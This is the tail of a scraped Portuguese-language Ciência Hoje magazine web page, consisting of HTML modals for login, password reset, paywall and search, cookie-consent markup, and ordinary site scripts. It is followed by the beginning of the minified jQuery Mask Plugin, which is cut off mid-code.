<div class="modal fade" id="esqueciModal" tabindex="-1" aria-labelledby="esqueciModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="d-flex justify-content-between mx-4 py-2 border-2 border-bottom border-preto mb-4">
                <h2 class="modal-title font-weight-black" id="esqueciModalLabel">Esqueci minha senha</h2>
                <a href="#" class="fs-30" data-bs-dismiss="modal" aria-label="Close">
                    <i class="bi bi-x-circle-fill"></i>
                </a>
            </div>
            <div class="modal-body px-4">
                <form method="post" action="https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias">

                    <div class="mb-4">
                        <label for="exampleInputEmail1" class="form-label">Insira seu e-mail que enviaremos um link para
                            você resetar a sua senha.</label>
                        <input type="email" required name="wp_email" class="form-control" id="exampleInputEmail1"
                               aria-describedby="emailHelp">
                    </div>

                    <input type="hidden" id="wp_reset" name="wp_reset" value="df4d887f41" /><input type="hidden" name="_wp_http_referer" value="/artigo/alternativas-no-combate-a-superbacterias/" />
                    <button type="submit" class="btn btn-laranja text-white font-weight-black px-5 py-2 rounded-0 me-4">
                        Resetar Senha
                    </button>

                    <a class="login-modal" href="#">Voltar</a>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Modal Conteudo Exclusivo -->
<div class="modal fade" id="exclusivoModal" tabindex="-1" aria-labelledby="exclusivoModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <a data-bs-dismiss="modal" class="fs-30 text-white position-absolute" style="right: 10px;top:10px;"
               href="#">
                <i class="bi bi-x-circle-fill"></i>
            </a>
            <div class="bg-laranja p-7">
                <div class="border-3 p-5 border border-white">
                    <h4 class="text-branco fs-4">CONTEÚDO EXCLUSIVO PARA ASSINANTES</h4>
                    <p class="text-branco fs-22">Para acessar este ou outros conteúdos exclusivos por favor
                        faça Login ou Assine a Ciência Hoje.</p>
                    <div class="text-center text-xl-start mb-5">
                        <a href="https://cienciahoje.org.br/shop/"
                           class="assine-link me-0 me-xl-8">
                                    <span>
                                     <i class="ch2-shopping-cart"></i> ASSINE AQUI
                                    </span>
                        </a>
                        <a href="#" data-bs-dismiss="modal" class="assine-link my-4 my-xl-0 login-modal">
                                    <span>
                                     <i class="bi bi-box-arrow-in-right"></i> FAÇA LOGIN
                                    </span>
                        </a>
                    </div>
                    <img class="img-fluid"
                         src="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/assine_foto_maior.png" alt="">
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal Search -->
<div class="modal fade" id="searchModal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-body">
                <h6 class="mb-4">Busque por todo o conteúdo da Ciência Hoje</h6>
                <form method="get" action="https://cienciahoje.org.br/">
                    <input type="hidden" name="swp_orderby" value="date">
                    <div class="row">
                        <div class="col-10">
                            <input class="form-control" required name="s" type="text">
                        </div>
                        <div class="col-2">
                            <button class="btn btn-laranja text-white rounded-0 border-0" type="submit">
                                <i class="bi bi-search"></i>
                            </button>
                        </div>

                    </div>
                    <input type="hidden" id="my_search_wp_cienciahoje" name="my_search_wp_cienciahoje" value="88b0385ac2" />                </form>
            </div>

        </div>
    </div>
</div>



<script>
    document.addEventListener("DOMContentLoaded", function () {
        const loginForm = document.querySelector("#loginModal form");

        if (loginForm) {
            loginForm.addEventListener("submit", function (e) {
                e.preventDefault(); // Evita o envio normal do formulário

                const email = document.querySelector("input[name='wp_email']").value;
                const password = document.querySelector("input[name='wp_password']").value;
                const errorContainer = document.querySelector("#login-error");

                fetch("https://cienciahoje.org.br/wp-json/custom-auth/v1/login", {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                        "Cache-Control": "no-cache, no-store, must-revalidate",
                        "Pragma": "no-cache",
                        "Expires": "0"
                    },
                    body: JSON.stringify({email, password})
                })
                    .then(response => response.json())
                    .then(data => {
                        if (data.success) {
                            window.location.href = window.location.origin + "?nocache=" + new Date().getTime(); // Força o recarregamento da página sem cache
                        } else {
                            errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: E-mail ou senha incorretos.</p></div></div>`;
                        }
                    })
                    .catch(error => {
                        console.error("Erro:", error);
                        errorContainer.innerHTML = `<div class="alert alert-laranja outline d-flex align-items-center" role="alert"><div class="alert-content"><p class="m-0"><strong>Error</strong>: Erro ao tentar logar. Tente novamente.</p></div></div>`;
                    });
            });
        }
    });
</script>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies para oferecer a melhor experiência, melhorar o desempenho de nossos sites, analisar como você interage conosco e personalizar conteúdo. Ao utilizar este site, você concorda com o uso de cookies. Para maiores informações, conheça a nossa <a href="https://cienciahoje.org.br/politica-de-uso-de-dados/" target="_blank">Política de Privacidade.</a></div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar todos</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5521974602560","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá, gostaria de entrar em contato com a equipe da Ciência Hoje.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contato do WhatsApp">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cienciahoje.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/viewer.js" id="uig-viewerjs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/mixitup.min.js?ver=1.0.10" id="uig-mixitup-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/js/scripts.js?ver=1.0.10" id="uig-scripts-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=89c0070808cc01f13ccb11293bfceac3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"cce053b4a3","ajax_url":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/cienciahoje.org.br\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"cienciahoje-wp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script defer type="text/javascript" src="https://cienciahoje.org.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743015784" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
const currentArticleCredits = document.querySelector('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill');
const allImgInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-2');
const allTextInCurrentArticleCredits = document.querySelectorAll('.post-conteudo-old.post-edicao-old .wpb_wrapper .vc_row-has-fill div.wpb_column.vc_column_container.vc_col-sm-10');
currentArticleCredits?.style.setProperty('background-color', '#EFEFEF', 'important');
currentArticleCredits?.style.setProperty('display', 'flex', 'important');

allImgInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', '16.66666667%', 'important');
})
allTextInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', 'auto', 'important');
})

</script>
<!-- end Simple Custom CSS and JS -->

<!-- BEGIN SEARCHWP DEBUG

[NO QUERIES]

END SEARCHWP DEBUG -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-10 10:06:49 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 44935
content:
// jQuery Mask Plugin v1.14.16
// github.com/igorescobar/jQuery-Mask-Plugin
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,n,f){a instanceof String&&(a=String(a));for(var p=a.length,k=0;k<p;k++){var b=a[k];if(n.call(f,b,k,a))return{i:k,v:b}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,n,f){a!=Array.prototype&&a!=Object.prototype&&(a[n]=f.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(a,n,f,p){if(n){f=$jscomp.global;a=a.split(".");for(p=0;p<a.length-1;p++){var k=a[p];k in f||(f[k]={});f=f[k]}a=a[a.length-1];p=f[a];n=n(p);n!=p&&null!=n&&$jscomp.defineProperty(f,a,{configurable:!0,writable:!0,value:n})}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,f){return $jscomp.findInternal(this,a,f).v}},"es6","es3");
(function(a,n,f){"function"===typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports&&"undefined"===typeof Meteor?module.exports=a(require("jquery")):a(n||f)})(function(a){var n=function(b,d,e){var c={invalid:[],getCaret:function(){try{var a=0,r=b.get(0),h=document.selection,d=r.selectionStart;if(h&&-1===navigator.appVersion.indexOf("MSIE 10")){var e=h.createRange();e.moveStart("character",-c.val().length);a=e.text.length}else if(d||"0"===d)a=d;return a}catch(C){}},setCaret:function(a){try{if(b.is(":focus")){var c=
b.get(0);if(c.setSelectionRange)c.setSelectionRange(a,a);else{var g=c.createTextRange();g.collapse(!0);g.moveEnd("character",a);g.moveStart("character",a);g.select()}}}catch(B){}},events:function(){b.on("keydown.mask",function(a){b.data("mask-keycode",a.keyCode||a.which);b.data("mask-previus-value",b.val());b.data("mask-previus-caret-pos",c.getCaret());c.maskDigitPosMapOld=c.maskDigitPosMap}).on(a.jMaskGlobals.useInput?"input.mask":"keyup.mask",c.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){b.keydown().keyup()},
100)}).on("change.mask",function(){b.data("changed",!0)}).on("blur.mask",function(){f===c.val()||b.data("changed")||b.trigger("change");b.data("changed",!1)}).on("blur.mask",function(){f=c.val()}).on("focus.mask",function(b){!0===e.selectOnFocus&&a(b.target).select()}).on("focusout.mask",function(){e.clearIfNotMatch&&!k.test(c.val())&&c.val("")})},getRegexMask:function(){for(var a=[],b,c,e,t,f=0;f<d.length;f++)(b=l.translation[d.charAt(f)])?(c=b.pattern.toString().replace(/.{1}$|^.{1}/g,""),e=b.optional,
(b=b.recursive)?(a.push(d.charAt(f)),t={digit:d.charAt(f),pattern:c}):a.push(e||b?c+"?":c)):a.push(d.charAt(f).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));a=a.join("");t&&(a=a.replace(new RegExp("("+t.digit+"(.*"+t.digit+")?)"),"($1)?").replace(new RegExp(t.digit,"g"),t.pattern));return new RegExp(a)},destroyEvents:function(){b.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(a){var c=b.is("input")?"val":"text";if(0<arguments.length){if(b[c]()!==a)b[c](a);
c=b}else c=b[c]();return c},calculateCaretPosition:function(a){var d=c.getMasked(),h=c.getCaret();if(a!==d){var e=b.data("mask-previus-caret-pos")||0;d=d.length;var g=a.length,f=a=0,l=0,k=0,m;for(m=h;m<d&&c.maskDigitPosMap[m];m++)f++;for(m=h-1;0<=m&&c.maskDigitPosMap[m];m--)a++;for(m=h-1;0<=m;m--)c.maskDigitPosMap[m]&&l++;for(m=e-1;0<=m;m--)c.maskDigitPosMapOld[m]&&k++;h>g?h=10*d:e>=h&&e!==g?c.maskDigitPosMapOld[h]||(e=h,h=h-(k-l)-a,c.maskDigitPosMap[h]&&(h=e)):h>e&&(h=h+(l-k)+f)}return h},behaviour:function(d){d=
d||window.event;c.invalid=[];var e=b.data("mask-keycode");if(-1===a.inArray(e,l.byPassKeys)){e=c.getMasked();var h=c.getCaret(),g=b.data("mask-previus-value")||"";setTimeout(function(){c.setCaret(c.calculateCaretPosition(g))},a.jMaskGlobals.keyStrokeCompensation);c.val(e);c.setCaret(h);return c.callbacks(d)}},getMasked:function(a,b){var h=[],f=void 0===b?c.val():b+"",g=0,k=d.length,n=0,p=f.length,m=1,r="push",u=-1,w=0;b=[];if(e.reverse){r="unshift";m=-1;var x=0;g=k-1;n=p-1;var A=function(){return-1<
g&&-1<n}}else x=k-1,A=function(){return g<k&&n<p};for(var z;A();){var y=d.charAt(g),v=f.charAt(n),q=l.translation[y];if(q)v.match(q.pattern)?(h[r](v),q.recursive&&(-1===u?u=g:g===x&&g!==u&&(g=u-m),x===u&&(g-=m)),g+=m):v===z?(w--,z=void 0):q.optional?(g+=m,n-=m):q.fallback?(h[r](q.fallback),g+=m,n-=m):c.invalid.push({p:n,v:v,e:q.pattern}),n+=m;else{if(!a)h[r](y);v===y?(b.push(n),n+=m):(z=y,b.push(n+w),w++);g+=m}}a=d.charAt(x);k!==p+1||l.translation[a]||h.push(a);h=h.join("");c.mapMaskdigitPositions(h,
